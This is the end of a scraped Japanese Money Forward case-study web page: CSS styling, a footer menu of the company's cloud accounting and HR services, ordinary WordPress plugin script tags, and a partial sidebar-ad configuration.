!important}.mf-ml16-for-pc-v2{margin-left:16px !important}.mf-ml20-for-pc-v2{margin-left:20px !important}.mf-ml24-for-pc-v2{margin-left:24px !important}.mf-ml28-for-pc-v2{margin-left:28px !important}.mf-ml32-for-pc-v2{margin-left:32px !important}.mf-ml36-for-pc-v2{margin-left:36px !important}.mf-ml40-for-pc-v2{margin-left:40px !important}.mf-ml44-for-pc-v2{margin-left:44px !important}.mf-ml48-for-pc-v2{margin-left:48px !important}.mf-ml52-for-pc-v2{margin-left:52px !important}.mf-ml56-for-pc-v2{margin-left:56px !important}.mf-ml60-for-pc-v2{margin-left:60px !important}.mf-ml64-for-pc-v2{margin-left:64px !important}.mf-ml68-for-pc-v2{margin-left:68px !important}.mf-ml72-for-pc-v2{margin-left:72px !important}.mf-ml76-for-pc-v2{margin-left:76px !important}.mf-ml80-for-pc-v2{margin-left:80px !important}.is-sp-hidden-v2{display:block}.is-pc-hidden-v2{display:none}}@media all and (max-width: 1239px){.mf-mb0-for-sp-v2{margin-bottom:0px !important}.mf-mt0-for-sp-v2{margin-top:0px !important}.mf-mb4-for-sp-v2{margin-bottom:4px !important}.mf-mt4-for-sp-v2{margin-top:4px !important}.mf-mb8-for-sp-v2{margin-bottom:8px !important}.mf-mt8-for-sp-v2{margin-top:8px !important}.mf-mb12-for-sp-v2{margin-bottom:12px !important}.mf-mt12-for-sp-v2{margin-top:12px !important}.mf-mb16-for-sp-v2{margin-bottom:16px !important}.mf-mt16-for-sp-v2{margin-top:16px !important}.mf-mb20-for-sp-v2{margin-bottom:20px !important}.mf-mt20-for-sp-v2{margin-top:20px !important}.mf-mb24-for-sp-v2{margin-bottom:24px !important}.mf-mt24-for-sp-v2{margin-top:24px !important}.mf-mb28-for-sp-v2{margin-bottom:28px !important}.mf-mt28-for-sp-v2{margin-top:28px !important}.mf-mb32-for-sp-v2{margin-bottom:32px !important}.mf-mt32-for-sp-v2{margin-top:32px !important}.mf-mb36-for-sp-v2{margin-bottom:36px !important}.mf-mt36-for-sp-v2{margin-top:36px !important}.mf-mb40-for-sp-v2{margin-bottom:40px !important}.mf-mt40-for-sp-v2{margin-top:40px !important}.mf-mb44-for-sp-v2{margin-bottom:44px !important}.mf-mt44-for-sp-v2{margin-top:44px !important}.mf-mb48-for-sp-v2{margin-bottom:48px !important}.mf-mt48-for-sp-v2{margin-top:48px !important}.mf-mb52-for-sp-v2{margin-bottom:52px !important}.mf-mt52-for-sp-v2{margin-top:52px !important}.mf-mb56-for-sp-v2{margin-bottom:56px !important}.mf-mt56-for-sp-v2{margin-top:56px !important}.mf-mb60-for-sp-v2{margin-bottom:60px !important}.mf-mt60-for-sp-v2{margin-top:60px !important}.mf-mb64-for-sp-v2{margin-bottom:64px !important}.mf-mt64-for-sp-v2{margin-top:64px !important}.mf-mb68-for-sp-v2{margin-bottom:68px !important}.mf-mt68-for-sp-v2{margin-top:68px !important}.mf-mb72-for-sp-v2{margin-bottom:72px !important}.mf-mt72-for-sp-v2{margin-top:72px !important}.mf-mb76-for-sp-v2{margin-bottom:76px !important}.mf-mt76-for-sp-v2{margin-top:76px !important}.mf-mb80-for-sp-v2{margin-bottom:80px !important}.mf-mt80-for-sp-v2{margin-top:80px !important}.mf-ml0-for-sp-v2{margin-left:0px !important}.mf-ml4-for-sp-v2{margin-left:4px !important}.mf-ml8-for-sp-v2{margin-left:8px !important}.mf-ml12-for-sp-v2{margin-left:12px !important}.mf-ml16-for-sp-v2{margin-left:16px !important}.mf-ml20-for-sp-v2{margin-left:20px !important}.mf-ml24-for-sp-v2{margin-left:24px !important}.mf-ml28-for-sp-v2{margin-left:28px !important}.mf-ml32-for-sp-v2{margin-left:32px !important}.mf-ml36-for-sp-v2{margin-left:36px !important}.mf-ml40-for-sp-v2{margin-left:40px !important}.mf-ml44-for-sp-v2{margin-left:44px !important}.mf-ml48-for-sp-v2{margin-left:48px !important}.mf-ml52-for-sp-v2{margin-left:52px !important}.mf-ml56-for-sp-v2{margin-left:56px !important}.mf-ml60-for-sp-v2{margin-left:60px !important}.mf-ml64-for-sp-v2{margin-left:64px !important}.mf-ml68-for-sp-v2{margin-left:68px !important}.mf-ml72-for-sp-v2{margin-left:72px !important}.mf-ml76-for-sp-v2{margin-left:76px !important}.mf-ml80-for-sp-v2{margin-left:80px !important}}@media all and (max-width: 767px){.app-footer-container.pb64{padding-bottom:64px}.app-footer-container .app-footer-menu{display:none}.app-footer-container .app-footer-menu.is-open{display:block}.mf-mb0-for-sp{margin-bottom:0px !important}.mf-mt0-for-sp{margin-top:0px !important}.mf-mb4-for-sp{margin-bottom:4px !important}.mf-mt4-for-sp{margin-top:4px !important}.mf-mb8-for-sp{margin-bottom:8px !important}.mf-mt8-for-sp{margin-top:8px !important}.mf-mb12-for-sp{margin-bottom:12px !important}.mf-mt12-for-sp{margin-top:12px !important}.mf-mb16-for-sp{margin-bottom:16px !important}.mf-mt16-for-sp{margin-top:16px !important}.mf-mb20-for-sp{margin-bottom:20px !important}.mf-mt20-for-sp{margin-top:20px !important}.mf-mb24-for-sp{margin-bottom:24px !important}.mf-mt24-for-sp{margin-top:24px !important}.mf-mb28-for-sp{margin-bottom:28px !important}.mf-mt28-for-sp{margin-top:28px !important}.mf-mb32-for-sp{margin-bottom:32px !important}.mf-mt32-for-sp{margin-top:32px !important}.mf-mb36-for-sp{margin-bottom:36px !important}.mf-mt36-for-sp{margin-top:36px !important}.mf-mb40-for-sp{margin-bottom:40px !important}.mf-mt40-for-sp{margin-top:40px !important}.mf-mb44-for-sp{margin-bottom:44px !important}.mf-mt44-for-sp{margin-top:44px !important}.mf-mb48-for-sp{margin-bottom:48px !important}.mf-mt48-for-sp{margin-top:48px !important}.mf-mb52-for-sp{margin-bottom:52px !important}.mf-mt52-for-sp{margin-top:52px !important}.mf-mb56-for-sp{margin-bottom:56px !important}.mf-mt56-for-sp{margin-top:56px !important}.mf-mb60-for-sp{margin-bottom:60px !important}.mf-mt60-for-sp{margin-top:60px !important}.mf-mb64-for-sp{margin-bottom:64px !important}.mf-mt64-for-sp{margin-top:64px !important}.mf-mb68-for-sp{margin-bottom:68px !important}.mf-mt68-for-sp{margin-top:68px !important}.mf-mb72-for-sp{margin-bottom:72px !important}.mf-mt72-for-sp{margin-top:72px !important}.mf-mb76-for-sp{margin-bottom:76px !important}.mf-mt76-for-sp{margin-top:76px !important}.mf-mb80-for-sp{margin-bottom:80px !important}.mf-mt80-for-sp{margin-top:80px !important}.mf-ml0-for-sp{margin-left:0px !important}.mf-ml4-for-sp{margin-left:4px !important}.mf-ml8-for-sp{margin-left:8px !important}.mf-ml12-for-sp{margin-left:12px !important}.mf-ml16-for-sp{margin-left:16px !important}.mf-ml20-for-sp{margin-left:20px !important}.mf-ml24-for-sp{margin-left:24px !important}.mf-ml28-for-sp{margin-left:28px !important}.mf-ml32-for-sp{margin-left:32px !important}.mf-ml36-for-sp{margin-left:36px !important}.mf-ml40-for-sp{margin-left:40px !important}.mf-ml44-for-sp{margin-left:44px !important}.mf-ml48-for-sp{margin-left:48px !important}.mf-ml52-for-sp{margin-left:52px !important}.mf-ml56-for-sp{margin-left:56px !important}.mf-ml60-for-sp{margin-left:60px !important}.mf-ml64-for-sp{margin-left:64px !important}.mf-ml68-for-sp{margin-left:68px !important}.mf-ml72-for-sp{margin-left:72px !important}.mf-ml76-for-sp{margin-left:76px !important}.mf-ml80-for-sp{margin-left:80px !important}.is-sp-hidden{display:none}.is-pc-hidden{display:block}}</style><script defer src="[data-uri]"></script><div class="app-footer-container"><div class="app-footer-nav-container"><aside class="app-footer-nav-contents"><h2 class="app-footer-logo-container"><a class="app-footer-logo-contents" href="https://biz.moneyforward.com/"><noscript><img alt="バックオフィスから経営を強くする「マネーフォワード クラウド」" loading="lazy" class="app-footer-logo" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="215" height="22" /></noscript><img alt="バックオフィスから経営を強くする「マネーフォワード クラウド」" loading="lazy" class="lazyload app-footer-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20215%2022%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="215" height="22" /></a></h2><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-services">サービス</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-services"><div class="app-footer-menu-category"><h4>経理・確定申告</h4><ul><li><a href="https://biz.moneyforward.com/accounting/"><span class="app-footer-menu-description">法人会計ソフト</span><br />クラウド会計</a></li><li><a href="https://biz.moneyforward.com/accounting_plus/"><span class="app-footer-menu-description">上場・IPO準備会計ソフト</span><br />クラウド会計Plus</a></li><li><a href="https://biz.moneyforward.com/lease-accounting/"><span class="app-footer-menu-description">リース会計基準対応システム</span><br />クラウドリース会計</a></li><li><a href="https://biz.moneyforward.com/tax_return/"><span class="app-footer-menu-description">個人事業主向け会計・青色申告ソフト</span><br />クラウド確定申告</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/campaign/ai-tax-return/"><span class="app-footer-menu-description">個人事業主向け確定申告ソフト</span><br />マネーフォワード AI確定申告</a></li><li><a href="https://biz.moneyforward.com/invoice/"><span class="app-footer-menu-description">請求書作成ソフト</span><br />クラウド請求書</a></li><li><a href="https://biz.moneyforward.com/receivable/"><span class="app-footer-menu-description">請求書発行システム</span><br />クラウド請求書Plus</a></li><li><a href="https://biz.moneyforward.com/receivable-management/"><span class="app-footer-menu-description">入金消込・債権管理システム</span><br />クラウド債権管理</a></li><li><a href="https://biz.moneyforward.com/expense/"><span class="app-footer-menu-description">経費精算システム</span><br />クラウド経費</a></li><li><a href="https://biz.moneyforward.com/payable/"><span class="app-footer-menu-description">債務管理システム</span><br />クラウド債務支払</a></li><li><a href="https://biz.moneyforward.com/cloud-invoice/"><span class="app-footer-menu-description">請求書送付システム</span><br />クラウドインボイス</a></li><li><a href="https://biz.moneyforward.com/fixed-assets/"><span class="app-footer-menu-description">固定資産管理システム</span><br />クラウド固定資産</a></li><li><a href="https://biz.moneyforward.com/project-cost/"><span class="app-footer-menu-description">個別原価管理システム</span><br />クラウド個別原価</a></li><li><a href="https://biz.moneyforward.com/consolidated-accounting/"><span class="app-footer-menu-description">連結会計システム</span><br />クラウド連結会計</a></li><li><a href="https://biz.moneyforward.com/box/"><span class="app-footer-menu-description">電帳法対応ストレージサービス</span><br />クラウドBox</a></li><li><a href="https://biz.moneyforward.com/kakebarai/"><span class="app-footer-menu-description">企業間後払い決済代行サービス</span><br />マネーフォワード 掛け払い</a></li></ul><h4>人事労務</h4><ul><li><a href="https://biz.moneyforward.com/employee/"><span class="app-footer-menu-description">人事管理ソフト</span><br />クラウド人事管理</a></li><li><a href="https://biz.moneyforward.com/attendance/"><span class="app-footer-menu-description">勤怠管理システム</span><br />クラウド勤怠</a></li><li><a href="https://biz.moneyforward.com/payroll/"><span class="app-footer-menu-description">給与計算ソフト</span><br />クラウド給与</a></li><li><a href="https://biz.moneyforward.com/tax-adjustment/"><span class="app-footer-menu-description">年末調整ソフト</span><br />クラウド年末調整</a></li><li><a href="https://biz.moneyforward.com/social_insurance/"><span class="app-footer-menu-description">社会保険手続きソフト</span><br />クラウド社会保険</a></li><li><a href="https://biz.moneyforward.com/mynumber/"><span class="app-footer-menu-description">マイナンバー管理システム</span><br />クラウドマイナンバー</a></li><li><a href="https://biz.moneyforward.com/corporate-housing-benefits/"><span class="app-footer-menu-description">借上社宅管理サービス</span><br />クラウド福利厚生賃貸</a></li><li><a href="https://biz.moneyforward.com/survey/"><span class="app-footer-menu-description">エンゲージメントサーベイ</span><br />クラウドサーベイ</a></li><li><a href="https://biz.moneyforward.com/aptitude-test/"><span class="app-footer-menu-description">適性検査サービス</span><br />クラウド適性検査</a></li></ul></div><div class="app-footer-menu-category"><h4>BPOサービス</h4><ul><li><a href="https://biz.moneyforward.com/accounting-outsourcing/">おまかせ経理</a></li><li><a href="https://biz.moneyforward.com/billing-and-collection-outsourcing/">おまかせ請求回収</a></li></ul><h4>その他</h4><ul><li><a href="https://biz.moneyforward.com/contract/">クラウド契約</a></li><li><a href="https://biz.moneyforward.com/contract/ai-review/">クラウドAI契約書レビュー</a></li><li><a href="https://biz.moneyforward.com/establish/">クラウド会社設立</a></li><li><a href="https://biz.moneyforward.com/starting-business/">クラウド開業届</a></li><li><a href="https://biz.moneyforward.com/biz-pay/">マネーフォワード Pay for Business</a></li><li><a target="_blank" rel="noopener" href="https://i.moneyforward.com/">マネーフォワード Admina</a></li><li><a href="https://biz.moneyforward.com/erp/">マネーフォワード クラウドERP</a></li></ul><h4>法令対応</h4><ul><li><a href="https://biz.moneyforward.com/denshi-hozon/">電子帳簿保存法について</a></li><li><a href="https://biz.moneyforward.com/it_subsidies/">IT導入補助金について</a></li><li><a href="https://biz.moneyforward.com/solution-new-lease-accounting/">新リース会計基準について</a></li></ul><h4>再販・取次希望のみなさまへ</h4><ul><li><a href="https://biz.moneyforward.com/resellers/">再販・取次可能なサービス一覧</a></li></ul><h4>関連サービス</h4><ul><li><a target="_blank" rel="noopener" href="https://mfkessai.co.jp/ep/"><span class="app-footer-menu-description">売掛金早期資金化サービス</span><br />マネーフォワード アーリーペイメント</a></li><li><a target="_blank" rel="noopener" href="https://mfkessai.co.jp/startup/top"><span class="app-footer-menu-description">スタートアップ向け資金調達サービス</span><br />マネーフォワード トランザクションファイナンス for Startup</a></li><li><a target="_blank" rel="noopener" href="https://streamedup.com/"><span class="app-footer-menu-description">クラウド記帳サービス</span><br />STREAMED by Money Forward</a></li><li><a target="_blank" rel="noopener" href="https://service.manageboard.jp/"><span class="app-footer-menu-description">クラウド予算管理ソフト</span><br />Manageboard by Money Forward</a></li><li><a target="_blank" rel="noopener" href="https://www.outlook.co.jp/sactona/"><span class="app-footer-menu-description">クラウド/オンプレミス対応型経営管理システム</span><br />Sactona</a></li></ul><h4>AIソリューション</h4><ul><li><a href="https://biz.moneyforward.com/ai-agent/"><span class="app-footer-menu-description">チームに加わり、共に働く</span><br />マネーフォワード AIエージェント</a></li><li><a target="_blank" rel="noopener" href="https://biz-ai.moneyforward.com/"><span class="app-footer-menu-description">AIソリューションの全体像をご紹介</span><br />マネーフォワード クラウド with AI</a></li></ul></div></div></div><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-support">サポート</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-support"><div class="app-footer-menu-category"><h4>総合</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/support/">サポートサイト</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/case/">導入事例</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/advisor-referrals/">税理士紹介サービス</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/search/">税理士検索</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/search/labor-consultants/">社会保険労務士検索</a></li></ul><h4>料金</h4><ul><li><a href="https://biz.moneyforward.com/price/individual/">料金（個人向け）</a></li><li><a href="https://biz.moneyforward.com/price/one-person-corporation/">料金（新設法人1年目向け）</a></li><li><a href="https://biz.moneyforward.com/price/">料金（小規模〜中小企業向け）</a></li><li><a href="https://biz.moneyforward.com/price/erp/">料金（IPO準備・中堅〜上場企業向け）</a></li><li><a href="https://biz.moneyforward.com/price/simulation/">料金シミュレーション</a></li></ul><h4>IPO準備企業の方</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/">IPOサポートメディア</a></li></ul><h4>税理士・社会保険労務士の方</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/">税理士・社会保険労務士のみなさまへ</a></li></ul><h4>開発者の方</h4><ul><li><a href="https://biz.moneyforward.com/invoice/developer/">クラウド請求書API</a></li><li><a href="https://biz.moneyforward.com/expense/function/api-promotion/">クラウド経費API</a></li></ul></div></div></div><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-info">お役立ち情報</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-info"><div class="app-footer-menu-category"><h4>業務知識を深める</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/blog/"><span class="app-footer-menu-description">〜バックオフィスの悩みに答えを〜</span><br />Money Forward Bizpedia</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/words/">会計用語集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/erp/basic/">ERPの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/accounting/basic/">会計の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/tax_return/basic/">確定申告の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/payroll/basic/">人事労務の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/invoice/basic/">請求書の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/contract/basic/">契約の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/establish/basic/">会社設立の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/basic/">IPOの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/biz-pay/basic/">法人カードの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/work-efficiency/basic/">業務効率化の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/restaurant/basic/">飲食店の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/construction/basic/">建設業の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ma/basic/">M＆Aの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/realestate/basic/">不動産業の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ai/basic/">AIの基礎知識</a></li></ul><h4>テンプレート</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/invoice/templates/">請求関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/expense/templates/">経費精算テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/accounting/templates/">帳票テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/payroll/templates/">人事・労務テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/contract/templates/">法務関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/establish/templates/">起業関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/templates/">IPOテンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/work-efficiency/templates/">業務効率化テンプレート集</a></li></ul></div><div class="app-footer-menu-category"><h4>その他</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/library/">資料ライブラリ</a></li><li><a href="https://biz.moneyforward.com/mf-campaign/">キャンペーン一覧</a></li><li><a href="https://biz.moneyforward.com/research/">調査レポート</a></li><li><a target="_blank" rel="noopener" href="https://moneyforward.com/"><span class="app-footer-menu-description">家計簿アプリ</span><br />マネーフォワード ME</a></li><li><a target="_blank" rel="noopener" href="https://media.moneyforward.com/"><span class="app-footer-menu-description">くらしの経済メディア</span><br />MONEY PLUS</a></li><li><a target="_blank" rel="noopener" href="https://money-journey.moneyforward.com/">Money Journey</a></li><li><a target="_blank" rel="noopener" href="https://hr-journey.moneyforward.com/">HR Journey</a></li></ul></div></div></div></aside></div><footer class="app-footer-terms"><ul class="mf-mb32-for-sp mf-mb24-for-pc"><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/">運営会社情報</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/privacy/">個人情報保護方針</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/security_policy/">情報セキュリティ基本方針</a></li><li><a href="https://biz.moneyforward.com/agreement/">利用規約</a></li><li><a href="https://biz.moneyforward.com/scta_notation/">特定商取引に関する法律に基づく表記</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/privacy/external-tools/">外部送信ツールに関する公表事項</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/api_agreement/#api">電子決済等代行業に関する表示</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/contact/other/">サービス以外のお問い合わせ</a></li><li><a href="https://biz.moneyforward.com/ai-agreement/">AIサービス特則</a></li></ul><p class="app-footer-note mf-mb16-for-sp mf-mb24-for-pc">記載されている会社名および商品・製品・サービス名（ロゴマーク等を含む）は、各社の商標または各権利者の登録商標です。<br />Apple、AppleおよびApp Storeのロゴは、Apple Inc.の商標です。<br />Google Play および Google Play ロゴは、Google LLC の商標です。</p><p class="app-footer-copyright">&copy; Money Forward, Inc</p></footer></div></div><script defer src="[data-uri]"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/case/*"},{"not":{"href_matches":["/case/wp-*.php","/case/wp-admin/*","/case/wp-content/uploads/*","/case/wp-content/*","/case/wp-content/plugins/*","/case/wp-content/themes/bizcase/*","/case/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div  class="money-d98f33d07c87a579bc119d4c22ffb328 money-popup-pc-right-away" id="money-d98f33d07c87a579bc119d4c22ffb328"></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://biz.moneyforward.com/case/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script defer src="[data-uri]"></script> <script type="module"  defer='defer' src="https://biz.moneyforward.com/case/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_826178040678148bda3eae6d2d40eaf0.js?ver=1.0.0" id="mf-handle-provider-script-js"></script> <script defer id="pz-lkc-click-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_03c3b9eeb82b8cf152a07510213adc1c.js?ver=2.5.8" id="pz-lkc-click-js"></script> <script type="text/javascript" src="https://biz.moneyforward.com/case/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_6e21e1a33ce6956e593c959110a06638.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script> <script defer id="advanced-ads-pro/cache_busting-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_27f0d851d7d51d3d1576edf549a27403.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script> <script defer id="advanced-ads-layer-footer-js-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_d43773036c7f3945bf59d7fb7de7d624.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script> <script defer id="advanced-ads-advanced-js-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script> <script defer id="advanced_ads_pro/visitor_conditions-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min.js?ver=3.0.8" id="advanced_ads_pro/visitor_conditions-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_b645b5402a5096f324a6b37d0a3259c0.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script> <script defer id="advanced-ads-pro-main-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_2449c57f54c96698674beab8190b6e1a.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script> <script type="text/javascript" defer='defer' src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=6.9" id="slick-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_dc0961ebf35a33706bcdca37ec729b70.js?ver=6.9" id="bundle-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_f8781580c53a8055f7fe780afa08bcbb.js?ver=1.0.0" id="mf-shortcode-youtube-script-js"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_groups = {"112_1":{"type":"group","id":112,"elementid":["money-4dd2a76f4ea93f4a0b63646e0bdb3ced"],"ads":{"7701":{"id":7701,"title":"\u3010\u30b5\u30a4\u30c9\u30d0\u30fc\u30d0\u30ca\u30fc\u3011\u30e1\u30a4\u30f3\u30b5\u30fc\u30d3\u30b9_\u4f1a\u8a08(PC)","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<!--noptimize--><a href=\"https:\/\/erp.moneyforward.com\/registration\/new?provider=case&amp;provider_info=cv.5570.part.sidebar-bottom\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/biz.moneyforward.com\/case\/wp-content\/uploads\/2022\/05\/account_side.png\" alt=\"\u30af\u30e9\u30a6\u30c9\u4f1a\u8a08\u30bd\u30d5\u30c8\u3067\u4f1a\u8a08\u696d\u52d9\u30921\/2\u306b\u524a\u6e1b\" style=\"width:100%; height:auto;\"><\/a><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"5268":{"id":5268,"title":"\u3010\u30b5\u30a4\u30c9\u30d0\u30fc\u30d0\u30ca\u30fc\u3011\u7279\u5fb4_\u672a\u7d4c\u9a13\u30fb\u521d\u5fc3\u8005\u3067\u3082\u7c21\u5358(PC)","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<!--noptimize--><a href=\"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud\/12767\/?provider=case&amp;provider_info=cv.5570.part.sidebar-bottom\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/biz.moneyforward.com\/case\/wp-content\/uploads\/2020\/06\/case_banner_05_600x600.png\" alt=\"\u7d4c\u7406\u521d\u5fc3\u8005\u3067\u3082\u30ab\u30f3\u30bf\u30f3\u306b\u4f7f\u3048\u308b\u4f1a\u8a08\u30bd\u30d5\u30c8\r\n\" style=\"width:100%; height:auto;\"><\/a><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"5276":{"id":5276,"title":"\u3010\u30b5\u30a4\u30c9\u30d0\u30fc\u30d0\u30ca\u30fc\u3011\u7279\u5fb4_\u81ea\u52d5\u5316\u3067\u4f5c\u696d\u6642\u9593\u3092\u524a\u6e1b","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<!--noptimize--><p><a href=\"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud\/12767\/?provider=case&amp;provider_info=cv.5570.part.sidebar-bottom\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/biz.moneyforward.com\/case\/wp-content\/uploads\/2020\/06\/case_banner_01_600x600.png\" alt=\"\u30d0\u30c3\u30af\u30aa\u30d5\u30a3\u30b9\u696d\u52d9\u3092\u307e\u308b\u3054\u3068\u81ea\u52d5\u5316\" style=\"width:100%; 